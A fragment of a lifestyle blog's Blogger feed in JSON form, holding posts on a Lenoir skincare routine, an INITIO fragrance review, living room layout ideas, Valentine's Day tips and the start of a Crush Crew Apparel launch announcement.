"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTz54n9thBe56PFJbVS9GdcScxgZgqZ1nQEjF7Hw0q0BtG3u1WgdFtj8frbk0dfY8_EnsOnRG4flrVB92Hyhc5qWIW4YonqFgVOhQeLiVAFuE9P2PAtsHUwo4pUDokfmF0iVtWVtDgU3E0B96x6RQsWeaf5fTcXvs946m09eL16Y3ss8-O6UdK3jEZW7Y\/s72-w640-h480-c\/IMG_20240316_215742630.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-3277656805115688017"},"published":{"$t":"2024-03-11T09:36:00.001-04:00"},"updated":{"$t":"2024-03-11T09:36:21.338-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Product Recommendations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare Tips"}],"title":{"type":"text","$t":"Why It's Important To Take Care Of Our Skin? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAre you struggling with dark spots or wrinkles?\u0026nbsp; Taking care of our skin is crucial for a clean, healthy, and radiant appearance.\u0026nbsp; Whether you have acne or sudden breakouts, finding the right skincare routine is essential.\u0026nbsp; By prioritizing your skin's health, you can achieve a youthful and confident look.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOur face is the first thing people notice about us, so it's vital to maintain our well-being.\u0026nbsp; When you feel good, it reflects on your face, making you magnetic and attracting positive experiences.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg892-TUEpFGtH6U-LCqaBG-y1-mCIja9wW-9P90RRIpbliL9vNmCD_8AdaNMefHOBC6g_GDZ_ofz4CKkI8Gr4p9hVxEuQoipdnXQo7cpqEeFB1QPrSNfsis1of0alsivA4_ZSDSNeYTqJ9anx72R32DrFCR1EC0L2jgwx1iiS2pJMhIx29KNWk4mj5cmA\/s874\/IMG_20240310_125833845.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"655\" data-original-width=\"874\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg892-TUEpFGtH6U-LCqaBG-y1-mCIja9wW-9P90RRIpbliL9vNmCD_8AdaNMefHOBC6g_GDZ_ofz4CKkI8Gr4p9hVxEuQoipdnXQo7cpqEeFB1QPrSNfsis1of0alsivA4_ZSDSNeYTqJ9anx72R32DrFCR1EC0L2jgwx1iiS2pJMhIx29KNWk4mj5cmA\/w640-h480\/IMG_20240310_125833845.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuc4AoNz20TUYfaENh3n-roodwZJlxGemFbUfiH86KehQQUiOxf_O4zNRjmOKXHx7auCL1TqhWK2ibjtiByGVptz1ww1hxo6pue5MClR-PoSTwhY7GaADOmLc6fbntJ_ZAIUESikl3o-0ipzARhWqIp_zO3FBaT5L6IbIX37mzPQM6xs0J8GmdlEvhdXM\/s834\/IMG_20240310_130100949.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"834\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuc4AoNz20TUYfaENh3n-roodwZJlxGemFbUfiH86KehQQUiOxf_O4zNRjmOKXHx7auCL1TqhWK2ibjtiByGVptz1ww1hxo6pue5MClR-PoSTwhY7GaADOmLc6fbntJ_ZAIUESikl3o-0ipzARhWqIp_zO3FBaT5L6IbIX37mzPQM6xs0J8GmdlEvhdXM\/w640-h484\/IMG_20240310_130100949.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U1ng1jZbEiKVvyN2nJnSzmn5klsm8gndrkql7pZAR7mXMMs26n2b2HtLHjL9dwPI3Ik7-eIMMik1N-clszXXWhYPNkTatjzNgaDrE33nAI3IPHNDTCdflbAl2qs9sEpt1xkU0GEpMl3vp4GiatXevr0Gl4SQpVEzUAcJI2x4MZVVqT37Gh60CTAHNVE\/s835\/IMG_20240310_125548828.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"835\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U1ng1jZbEiKVvyN2nJnSzmn5klsm8gndrkql7pZAR7mXMMs26n2b2HtLHjL9dwPI3Ik7-eIMMik1N-clszXXWhYPNkTatjzNgaDrE33nAI3IPHNDTCdflbAl2qs9sEpt1xkU0GEpMl3vp4GiatXevr0Gl4SQpVEzUAcJI2x4MZVVqT37Gh60CTAHNVE\/w640-h482\/IMG_20240310_125548828.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EIn this video, I had the opportunity to test and try Lenoir Skin Care's range of products. They offer a wide selection of skincare solutions tailored to address various skin concerns.\u0026nbsp; I was pleasantly surprised by the effectiveness of their products.\u0026nbsp; Join me as I demonstrate how I incorporate these products into my skincare routine and share my honest thoughts on their performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/2t-tQYBuwfo?si=nVgDndH0v_ZQj5ij\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can visit Lenoir Skin Care to check all of their product collection at \u003Ca href=\"  https:\/\/lenoirskincare.com\/ \" rel=\"nofollow\" target=\"_blank\"\u003Elenoirskincare.com\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/3277656805115688017\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/3277656805115688017","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3277656805115688017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3277656805115688017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/03\/why-its-important-to-take-care-of-our.html","title":"Why It's Important To Take Care Of Our Skin? "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg892-TUEpFGtH6U-LCqaBG-y1-mCIja9wW-9P90RRIpbliL9vNmCD_8AdaNMefHOBC6g_GDZ_ofz4CKkI8Gr4p9hVxEuQoipdnXQo7cpqEeFB1QPrSNfsis1of0alsivA4_ZSDSNeYTqJ9anx72R32DrFCR1EC0L2jgwx1iiS2pJMhIx29KNWk4mj5cmA\/s72-w640-h480-c\/IMG_20240310_125833845.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5640813450385948289"},"published":{"$t":"2024-02-25T09:40:00.002-05:00"},"updated":{"$t":"2024-02-25T09:40:14.186-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fragrances"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perfumes\/Colognes"}],"title":{"type":"text","$t":"Discover This Scented Fragrance For Men And Women    "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EIntroducing the perfect scent to enhance your fragrance collection and express your unique personal style.\u0026nbsp; Join us as we delve into the captivating world of INITIO Side Effect Eau Se Parfum 3.04 fl oz. Designed for both men and women, this exquisite bottle holds a mesmerizing blend of vanilla, tobacco, rum, and cinnamon. Experience the allure of this fragrance that strikes the perfect balance, neither too light nor overpowering.\u0026nbsp; Discover the scent that will leave a lasting impression and become an essential part of your signature style.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g0DhcJi7qyTD2iO8IpcBsj_X-C4fkW9RNQ6SSIV1saHp_zau400amj6uDJf9lB3-XjyMJ8MC6AR_x858zcz7N3dIy-bJVdIMfTISrFBxFTNI1pSzkdBfLS9dqnT-yVs2f7Fh-mCo5iIyj1nLIcv7yQmRcJGhJXV_YN1D1qvcjwtFh9I6ACbVgzG_ymI\/s649\/Screenshot%202024-02-25%20093423.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"553\" data-original-width=\"649\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g0DhcJi7qyTD2iO8IpcBsj_X-C4fkW9RNQ6SSIV1saHp_zau400amj6uDJf9lB3-XjyMJ8MC6AR_x858zcz7N3dIy-bJVdIMfTISrFBxFTNI1pSzkdBfLS9dqnT-yVs2f7Fh-mCo5iIyj1nLIcv7yQmRcJGhJXV_YN1D1qvcjwtFh9I6ACbVgzG_ymI\/w640-h546\/Screenshot%202024-02-25%20093423.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAs I delicately sprayed the fragrance on my neck and body, a symphony of scents unfolds.\u0026nbsp;\u0026nbsp;The alluring aroma of vanilla fills the air, accompanied by the subtle notes of tobacco and cinnamon.\u0026nbsp;\u0026nbsp;I experienced the sheer pleasure that left me feeling elegant and confident.\u0026nbsp; It felt like I unleashed magnetism that seemed to attract everything I desired as I stepped outside.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s649\/Screenshot%202024-02-25%20093530.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"547\" data-original-width=\"649\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h540\/Screenshot%202024-02-25%20093530.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can embrace the power of self-assurance!\u0026nbsp; Visit the\u0026nbsp;INITIO website to discover their alluring fragrances at\u0026nbsp;\u003Ca href=\"https:\/\/us.initioparfums.com\/products\/side-effect\" rel=\"nofollow\" target=\"_blank\"\u003Eus.initioparfums.com\u003C\/a\u003E.\u0026nbsp; Stay ready with their wonderful fragrances for everyday use.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/5640813450385948289\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5640813450385948289","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5640813450385948289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5640813450385948289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/02\/discover-this-scented-fragrance-for-men.html","title":"Discover This Scented Fragrance For Men And Women    "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g0DhcJi7qyTD2iO8IpcBsj_X-C4fkW9RNQ6SSIV1saHp_zau400amj6uDJf9lB3-XjyMJ8MC6AR_x858zcz7N3dIy-bJVdIMfTISrFBxFTNI1pSzkdBfLS9dqnT-yVs2f7Fh-mCo5iIyj1nLIcv7yQmRcJGhJXV_YN1D1qvcjwtFh9I6ACbVgzG_ymI\/s72-w640-h546-c\/Screenshot%202024-02-25%20093423.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5136440271011983321"},"published":{"$t":"2024-02-24T23:30:00.006-05:00"},"updated":{"$t":"2024-02-24T23:34:19.303-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout Ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livingroom transformation"}],"title":{"type":"text","$t":"Transform Your Living Room With Clever Layout Ideas  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EAre you looking to revamp your living room and give it a fresh new look? Whether you're lacking inspiration or just need some guidance?\u0026nbsp; If you're not a creative person.\u0026nbsp; I have created and transformed living room layout ideas on Canva.com.\u0026nbsp; I used images from\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003ERaymour \u0026amp; Flanigan's\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;website to help create the living room design.\u0026nbsp; This is a great way to create and think outside the box.\u0026nbsp; You don't have to be creative.\u0026nbsp; I will give you the ideas you need to transform your living room.\u0026nbsp; Take a picture of your living room.\u0026nbsp; Before taking the picture remove your furniture to have a clear canva.\u0026nbsp; Go to Canva.com and upload your picture. Visit Raymour \u0026amp; Flanigan\u003C\/span\u003E\u003Cspan\u003E's website to find the furniture and accessories to help transform your living room.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EBelow \u003C\/span\u003E\u003Cspan\u003EI arranged furniture in a way that promotes conversation and relaxation to reflect your personal style\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; Love your living room design space by purchasing furniture from\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003ERaymour \u0026amp; Flanigan\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; You can create the best design to suit your style and enjoy spending time in it.\u0026nbsp; Check out Raymour \u0026amp; Flanigan's website to view their furniture at\u0026nbsp;\u003Ca href=\"https:\/\/www.raymourflanigan.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eraymourflanigan.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQZYkhtAuEMcgPavvTH1eos-5MYZht75m6rQFA7PrXIZiaaomO8DxLfvCn2Q3aR5VSbersXgOnHznCHENP4FE9OIe9h5OTvxxzPV3soQFjFFzbkGKK_f3aqvnbRAf4-SSIfSThxCoKWHkEpTswZVZxhu7OKlLo7PoQrZ8pJId-V7F3UAF8NHl2aAZrfaw\/s1280\/26.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQZYkhtAuEMcgPavvTH1eos-5MYZht75m6rQFA7PrXIZiaaomO8DxLfvCn2Q3aR5VSbersXgOnHznCHENP4FE9OIe9h5OTvxxzPV3soQFjFFzbkGKK_f3aqvnbRAf4-SSIfSThxCoKWHkEpTswZVZxhu7OKlLo7PoQrZ8pJId-V7F3UAF8NHl2aAZrfaw\/w640-h360\/26.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgzKZxGbjrTfCnY8Ood5SoNNQV0578dluM6Ivi6lL6zB2x7H0Jexbvg2cjrC0blQzSiJHwyuoHg44GO_RCT9bcUHtkiN8RAiBp-lNse3kdHP8kL4kebWdY4dxFm4QtbGegKnlrIvNknAeMVWNFxmm0eziMuVg93j-kPv-NDZ5W2sUf84wz8A0_6yAjLSg\/s1280\/27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgzKZxGbjrTfCnY8Ood5SoNNQV0578dluM6Ivi6lL6zB2x7H0Jexbvg2cjrC0blQzSiJHwyuoHg44GO_RCT9bcUHtkiN8RAiBp-lNse3kdHP8kL4kebWdY4dxFm4QtbGegKnlrIvNknAeMVWNFxmm0eziMuVg93j-kPv-NDZ5W2sUf84wz8A0_6yAjLSg\/w640-h360\/27.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUIfWjID6Ld0SbVE17IqH9T99ZhWbOoGvCCNT6AnuquFkH_b1GsivPPd37hBUbO_j4fiCv5fuY5olaxwMopOh2Y4LOMIgoeCHsAldFUrniPrxHCPZRC8MnriYEM1uoYNrL8Prd-FoHG59wRayhwke4RHh-cq-6FSAJ7dz2psjUcy7Vk0aLaz52ckxOsec\/s1280\/28.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUIfWjID6Ld0SbVE17IqH9T99ZhWbOoGvCCNT6AnuquFkH_b1GsivPPd37hBUbO_j4fiCv5fuY5olaxwMopOh2Y4LOMIgoeCHsAldFUrniPrxHCPZRC8MnriYEM1uoYNrL8Prd-FoHG59wRayhwke4RHh-cq-6FSAJ7dz2psjUcy7Vk0aLaz52ckxOsec\/w640-h360\/28.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich living room design layout did you like best?\u0026nbsp; These layout ideas will surely transform your creative side.\u0026nbsp; Share this post with others to help transform their own living room.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/5136440271011983321\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5136440271011983321","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5136440271011983321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5136440271011983321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/02\/transform-your-living-room-with-clever.html","title":"Transform Your Living Room With Clever Layout Ideas  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQZYkhtAuEMcgPavvTH1eos-5MYZht75m6rQFA7PrXIZiaaomO8DxLfvCn2Q3aR5VSbersXgOnHznCHENP4FE9OIe9h5OTvxxzPV3soQFjFFzbkGKK_f3aqvnbRAf4-SSIfSThxCoKWHkEpTswZVZxhu7OKlLo7PoQrZ8pJId-V7F3UAF8NHl2aAZrfaw\/s72-w640-h360-c\/26.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8768900401982499542"},"published":{"$t":"2024-01-08T09:45:00.001-05:00"},"updated":{"$t":"2024-01-08T09:45:39.570-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Places To Visit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See And Stay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valentine's Day Tips"}],"title":{"type":"text","$t":"Valentine's Day Tips I Places To Visit I See And Stay"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #012b3a;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EValentine's Day is just around the corner and if you're still unsure about how to celebrate with your special someone, don't worry!\u0026nbsp; In this video, I've curated a list of the most romantic places to visit, see, and stay, to help you plan the perfect Valentine's Day experience. From cozy dinner spots to destinations, there's something for everyone.\u0026nbsp; So sit back, relax, and let me guide you through the best Valentine's Day tips and ideas.\u0026nbsp; Don't forget to comment below with your own suggestions and let's make this romantic celebration unforgettable together!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vevgeEPbk0I?si=0IcPEoEs2xFk3d_i\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHappy Valentine's Day!\u0026nbsp; I wish you a wonderful and fun day.\u0026nbsp; \u0026nbsp;Best to you and your loved one.\u0026nbsp; Valentine's Day comes once a year.\u0026nbsp; It's a wonderful day to spread the love.\u0026nbsp; Let someone know how much you care and love them.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/8768900401982499542\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8768900401982499542","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8768900401982499542"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8768900401982499542"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/01\/valentines-day-tips-i-places-to-visit-i.html","title":"Valentine's Day Tips I Places To Visit I See And Stay"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/vevgeEPbk0I\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2534712507307869765"},"published":{"$t":"2024-01-04T13:18:00.004-05:00"},"updated":{"$t":"2024-01-04T16:42:20.489-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apparel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crush Crew Apparel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Store"}],"title":{"type":"text","$t":"Unveiling The Launch For Crush Crew Apparel"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1090\" height=\"131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAp9-pbKEfiab6WkseUT0VojUjAppNQyv0457zXqy9Jn-b8CikhoUZoLsIpnuK4LNMDbsRgy_Vh7gIVikpOinwtM-lbf_tm5pzw7Cm95NkTSvWXCriZI6XMx7zUuQp9dhpb4hBGXrMdpfzZr9P9bJWjS7SSgAku3aV_lJO1NYX0-LanFm_tfFMwgRqWhs\/w158-h131\/crushcrew-%20logo.png\" width=\"158\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EExciting news! CrushCrew Apparel launches this Friday, January 5, 2024.\u0026nbsp; Explore our latest collection of empowering t-shirt designs and hats, available for purchase starting tomorrow.\u0026nbsp; Join us in spreading hope through these goal-minded pieces, reminding everyone that anything is achievable.\u0026nbsp; Let's overcome fear with perseverance, empowering ourselves and others to move forward. Embrace self-love and care as the foundation for sharing hope. Together, we can reach any goal fueled by the power of determination.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 